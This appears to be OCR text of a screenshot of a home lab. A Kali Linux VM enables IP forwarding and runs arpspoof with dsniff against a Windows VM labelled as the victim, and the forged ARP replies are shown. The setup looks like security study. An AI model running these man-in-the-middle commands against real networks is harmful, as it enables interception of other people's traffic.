 Azahar
Hussain
PUBG
MOBILE
Student
Resume
BCA
provisional ...
New Text
Document.txt
goa teer
Self
Declaratio...
Victims windows pc 2019 - VMware Workstation
File Edit View VM Tabs Help
Victims windows pc 2019
Recycle B
Google
Chrome
Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.720]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::ad4e:5192:966e:a898%12
IPv4 Address. . . . . . . . . . . : 192.168.182.133
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.182.2
C:\Windows\system32>
1:41 PM
9/2/2020
1
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
kali OS - VMware Workstation
File Edit View VM Tabs Help
kali OS
Applications Places Terminal Wed 13:41 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# apt install dsniff
Reading package lists... Done
Building dependency tree
Reading state information... Done
dsniff is already the newest version (2.4b1+debian-29).
dsniff set to manually installed.
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali:~# sysctl -w net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
root@kali:~# arpspoof -i eth0 -t 192.168.182.133 -r 192.168.182.135
0:c:29:40:49:8f 0:c:29:aa:3c:c 0806 42: arp reply 192.168.182.135 is-at 0:c:29:40
:49:8f
0:c:29:40:49:8f 0:c:29:be:f2:bc 0806 42: arp reply 192.168.182.133 is-at 0:c:29:4
0:49:8f
0:c:29:40:49:8f 0:c:29:aa:3c:c 0806 42: arp reply 192.168.182.135 is-at 0:c:29:40
:49:8f
0:c:29:40:49:8f 0:c:29:be:f2:bc 0806 42: arp reply 192.168.182.133 is-at 0:c:29:4
0:49:8f
0:c:29:40:49:8f 0:c:29:aa:3c:c 0806 42: arp reply 192.168.182.135 is-at 0:c:29:40
:49:8f
0:c:29:40:49:8f 0:c:29:be:f2:bc 0806 42: arp reply 192.168.182.133 is-at 0:c:29:4
0:49:8f
0:c:29:40:49:8f 0:c:29:aa:3c:c 0806 42: arp reply 192.168.182.135 is-at 0:c:29:40
:49:8f
0:c:29:40:49:8f 0:c:29:be:f2:bc 0806 42: arp reply 192.168.182.133 is-at 0:c:29:4
0:49:8f
0:c:29:40:49:8f 0:c:29:aa:3c:c 0806 42: arp reply 192.168.182.135 is-at 0:c:29:40
:49:8f
To direct input to this VM, click inside or press Ctrl+G.
U: 0.00 kB/s
D: 0.00 kB/s
ENG 13:41